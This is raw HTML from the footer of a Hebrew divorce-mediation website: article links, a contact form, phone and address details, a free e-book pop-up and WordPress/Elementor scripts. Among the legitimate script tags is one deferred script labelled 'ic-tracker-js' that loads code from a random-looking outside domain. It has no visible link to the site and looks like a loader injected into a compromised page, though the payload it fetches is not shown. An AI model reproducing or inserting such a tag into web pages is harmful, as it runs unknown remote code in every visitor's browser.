href="https://www.divorce-nice.com/2023/08/22/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%94%d7%a1%d7%9b%d7%9e%d7%94-%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%97%d7%95%d7%91%d7%94-%d7%9c%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%91%d7%9e/"><b>גירושים בהסכמה &#8211; מדריך חובה למתגרש</b></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a8a75bf" data-id="a8a75bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d7f6d5f elementor-widget elementor-widget-text-editor" data-id="d7f6d5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.divorce-nice.com/2020/10/08/%D7%A2%D7%A9%D7%A8%D7%AA-%D7%94%D7%99%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%A9%D7%9C-%D7%92%D7%99%D7%A9%D7%95%D7%A8-%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F-%D7%A2%D7%9C-%D7%94%D7%9C%D7%99%D7%9A/"><b><span style="background-color: #eff5f7;">עשרת היתרונות של גישור גירושין</span>&nbsp;</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/31/%d7%a1%d7%95%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99-%d7%aa%d7%aa%d7%a2%d7%a7%d7%a9%d7%95-%d7%a2%d7%9c-%d7%96%d7%94/" target="_blank" rel="noopener"><b>סובלים מניכור הורי? &#8211; תתעקשו על זה!</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/16/%d7%94%d7%90%d7%9d-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9e%d7%a1%d7%aa%d7%99%d7%99%d7%9d-%d7%91%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>האם גישור גירושין מסתיים בגירושין?</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/07/12/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%9c%d7%9e%d7%99-%d7%a2%d7%95%d7%91%d7%a8%d7%aa-%d7%94%d7%93%d7%99%d7%a8%d7%94/" target="_blank" rel="noopener"><b>למי עוברת הדירה בגירושין?</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/05/02/5-%d7%93%d7%a8%d7%9b%d7%99%d7%9d-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/" target="_blank" rel="noopener"><b>חמש דרכים להתגרש</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/01/29/%d7%90%d7%99%d7%9a-%d7%9e%d7%97%d7%a9%d7%91%d7%99%d7%9d-%d7%9e%d7%96%d7%95%d7%a0%d7%95%d7%aa-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>איך מחשבים מזונות בגישור גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/11/22/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%9e%d7%aa%d7%92%d7%a8%d7%a9%d7%99%d7%9d-%d7%99%d7%a6%d7%99%d7%a8%d7%aa-%d7%94%d7%96%d7%93%d7%9e%d7%a0%d7%95%d7%aa/" target="_blank" rel="noopener"><b>אימון אישי למתגרשים</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/11/11/%d7%94%d7%a1%d7%9b%d7%9d-%d7%a9%d7%9c%d7%95%d7%9d-%d7%91%d7%99%d7%aa-%d7%95%d7%9c%d7%97%d7%99%d7%9c%d7%95%d7%a4%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f/" target="_blank" rel="noopener"><b>הסכם שלום בית ולחלופין גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/10/09/%d7%97%d7%9e%d7%a9-%d7%a2%d7%95%d7%91%d7%93%d7%95%d7%aa-%d7%97%d7%a9%d7%95%d7%91%d7%95%d7%aa-%d7%a9%d7%97%d7%99%d7%99%d7%91%d7%99%d7%9d-%d7%9c%d7%93%d7%a2%d7%aa-%d7%a2%d7%9c-%d7%aa%d7%94%d7%9c%d7%99/" target="_blank" rel="noopener"><b>5 עובדות חשובות על גישור גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/10/02/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%92%d7%91%d7%a8-%d7%a2%d7%9c-%d7%97%d7%a9%d7%a9%d7%95%d7%aa-%d7%a9%d7%91%d7%9f-%d7%90%d7%95-%d7%91%d7%aa-%d7%94%d7%96%d7%95%d7%92-%d7%9e%d7%a1%d7%aa%d7%99%d7%a8/" target="_blank" rel="noopener"><b>איך להתגבר על חששות בתהליכי גירושין</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/09/21/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%92%d7%93%d7%99%d7%9c-%d7%90%d7%aa-%d7%a1%d7%99%d7%9b%d7%95%d7%99-%d7%94%d7%94%d7%a6%d7%9c%d7%97%d7%94-%d7%91%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95/" target="_blank" rel="noopener"><b>איך להגדיל את סיכויי ההצלחה בגישור</b></a></p>
<p><a href="https://www.divorce-nice.com/2020/09/21/%d7%97%d7%95%d7%95%d7%aa-%d7%93%d7%a2%d7%aa-%d7%92%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%aa-%d7%9c%d7%a4%d7%a0%d7%99-%d7%97%d7%aa%d7%99%d7%9e%d7%94-%d7%a2%d7%9c-%d7%94%d7%a1%d7%9b%d7%9d/" target="_blank" rel="noopener"><b>חוות דעת גישורית לפני חתימה על הסכם</b></a></p>
<p><a href="https://www.divorce-nice.com/2021/11/05/%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%91-100-%d7%90%d7%97%d7%95%d7%96-%d7%94%d7%a6%d7%9c%d7%97%d7%94/" target="_blank" rel="noopener"><b>גישור גירושין</b></a>&#8211; <b>הדרך הנכונה לגירושין&nbsp;</b></p>
<p><a href="https://www.divorce-nice.com/2021/03/02/%d7%a0%d7%99%d7%9b%d7%95%d7%a8-%d7%94%d7%95%d7%a8%d7%99/" target="_blank" rel="noopener"><b>איך להתמודד עם ניכור הורי</b></a></p>
<p><a href="https://www.divorce-nice.com/2022/02/17/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%95%d7%9e%d7%a9%d7%a4%d7%98/" target="_blank"><b>מחירון גירושין &#8211; גישור גירושין ומשפט</b></a><br></p>
<p><b><a href="https://www.divorce-nice.com/2023/04/07/%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%98%d7%95%d7%91-%d7%9e%d7%a2%d7%9c-90-%d7%94%d7%a6%d7%9c%d7%97%d7%94/">להתגרש בטוב&nbsp;</a></b></p>
<p><b><a href="https://www.divorce-nice.com/2023/04/18/%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%9e%d7%97%d7%aa%d7%a8%d7%aa%d7%99%d7%aa-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9/">הדרך המחתרתית להתגרש</a></b></p>
<p><a href="https://www.divorce-nice.com/2023/08/22/%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9d-%d7%94%d7%93%d7%a8%d7%9a-%d7%94%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%94%d7%aa%d7%92%d7%a8%d7%a9-%d7%91%d7%99/"><b>גירושים -הדרך הנכונה להתגרש בישראל</b></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd36cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd36cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b174905" data-id="b174905" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9c7b5 elementor-widget elementor-widget-heading" data-id="3b9c7b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><b>לשיחת ייעוץ והכוונה ראשונית בחינם צרו קשר ומלאו את פרטיכם בטופס!</b></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c05f5f4 elementor-widget elementor-widget-text-editor" data-id="c05f5f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-92716b3 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="92716b3" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1024"/>
			<input type="hidden" name="form_id" value="92716b3"/>
			<input type="hidden" name="referer_title" value="ארכיון אימון לזוגיות טובה - גישור גירושין | מגשרי גירושין בהסכמה - הילה הבר רם שפינר עורך דין אורי דון יחייא" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="טלפון" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_ca4419c elementor-col-33 elementor-field-required">
												<label for="form-field-field_ca4419c" class="elementor-field-label elementor-screen-only">
								מייל							</label>
														<input size="1" type="email" name="form_fields[field_ca4419c]" id="form-field-field_ca4419c" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מייל" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">שלח</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-8505261 elementor-widget elementor-widget-heading" data-id="8505261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><span style="color: rgb(61, 62, 66); font-family: FbReforma, Arial, sans-serif; font-size: 20px; font-style: normal; font-weight: 400; letter-spacing: -0.8px; text-align: right; text-transform: none; white-space: normal; background-color: rgb(255, 255, 255);">*כל האמור באתר זה הינו מידע כללי בלבד, אין לראות בו משום ייעוץ, אין להסתמך עליו והוא אינו מתיימר להחליף&nbsp;</span><br><span style="color: rgb(61, 62, 66); font-family: FbReforma, Arial, sans-serif; font-size: 20px; font-style: normal; font-weight: 400; letter-spacing: -0.8px; text-align: right; text-transform: none; white-space: normal; background-color: rgb(255, 255, 255);">ייעוץ מקצועי ו/או משפטי ו/או ייעוץ פרטני על ידי גורם מתאים</span><br><br>זמינים בשבילכם במייל ובטלפון</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bdfd28f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bdfd28f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">רם שפינר מגשר גירושין ומאמן  039385096</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">הילה הבר מגשרת גירושין ומשפחה  </span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#42062b342d3021272c2b212702252f232b2e6c212d2f">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="c783aeb1a8b5a4a2a9aea4a287a0aaa6aeabe9a4a8aa">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">שדרות מנחם בגין 5 יהוד</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/HS.DivorceNice">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text">פשוט להתגרש נכון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.divorce-nice.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">גישור גירושין</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">המרכז למשפט וגישור גירושין 039385096</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">אורי דון יחייא עורך דין ומגשר גירושין 039385096</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	
		
	</div><!-- #page -->

	
	<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
window.addEventListener('load',function(){

if(window.location.pathname.indexOf("/")!=-1){

 jQuery('[href="tel:0546212512"]').click(function(){
    gtag('event', 'conversion', {'send_to': 'AW-300939007/I2iqCJSCyoYDEP_tv48B'});
});

jQuery('.chaty-widget-i.chaty-close-settings.i-trigger-open').click(function(){
   gtag('event', 'conversion', {'send_to': 'AW-300939007/nlbACMqLyoYDEP_tv48B'});
});

jQuery('[href="https://n.sendmsg.co.il/f31383/divorcenice"]').click(function(){
     gtag('event', 'conversion', {'send_to': 'AW-300939007/Cz37CL6a-4YDEP_tv48B'});
});

}

  });
</script>
<!-- /end HFCM by 99 Robots -->
		<div data-elementor-type="popup" data-elementor-id="1799" class="elementor elementor-1799 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;inactivity&quot;:&quot;yes&quot;,&quot;exit_intent&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:90},&quot;timing&quot;:{&quot;times_times&quot;:5,&quot;times&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9376552 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9376552" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:1568,&quot;url&quot;:&quot;https:\/\/www.divorce-nice.com\/wp-content\/uploads\/2020\/09\/624-Copy.jpg&quot;},{&quot;id&quot;:1569,&quot;url&quot;:&quot;https:\/\/www.divorce-nice.com\/wp-content\/uploads\/2020\/09\/697-Copy.jpg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5374353" data-id="5374353" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1f7900 elementor-widget elementor-widget-heading" data-id="c1f7900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://bit.ly/3lOE7mm">קבלו בחינם!</a></h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f09f10c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f09f10c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aa58853" data-id="aa58853" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c832272 elementor-widget elementor-widget-image" data-id="c832272" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://bit.ly/3lOE7mm">
							<img width="758" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20758%201024'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png 758w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-222x300.png 222w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-768x1038.png 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1.png 886w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" data-lazy-src="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png" /><noscript><img width="758" height="1024" src="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png" class="attachment-large size-large" alt="" srcset="https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-758x1024.png 758w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-222x300.png 222w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1-768x1038.png 768w, https://www.divorce-nice.com/wp-content/uploads/2020/09/הדמיית-ספר-פשוט-להתגרש-נכון-1-1.png 886w" sizes="(max-width: 758px) 100vw, 758px" /></noscript>								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b5716ec elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="b5716ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ramshpiner1973.minisite.ms/n/176435" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">כן רם והילה שלחו לי את הספר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7003102" data-id="7003102" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dd28aee elementor-widget elementor-widget-text-editor" data-id="dd28aee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><em>ספר מקיף ופרקטי העונה על שאלות רבות בתהליכי גירושין: איך לשמור על עצמכם ועל ילדכם כלכלית ונפשית? כמה באמת עולה להתגרש? כמה זמן לוקח להתגרש? איך לחשב מזונות? איך להתמודד עם חילוקי דעות? והכי חשוב איך להתגרש נכון!</em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"1"};
</script>
<script src='https://www.divorce-nice.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.5' id='astra-theme-js-js' defer></script>
<script src='https://dhdjisksnsbhssu.com/lvka?ts=1769171023' id='ic-tracker-js' defer></script>
<script id='pojo-a11y-js-extra'>
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js' defer></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php","nonce":"85b54f42bb","urls":{"assets":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.divorce-nice.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2' id='elementor-pro-frontend-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js' defer></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 &#8211; \u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 &#8211; \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","excerpt":"<p>\u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d6\u05d5\u05d2\u05d9\u05d5\u05ea \u05d8\u05d5\u05d1\u05d4 \u05d4\u05d5\u05d0 \u05d0\u05d9\u05de\u05d5\u05df \u05dc\u05d9\u05d7\u05d9\u05d3\u05d9\u05dd 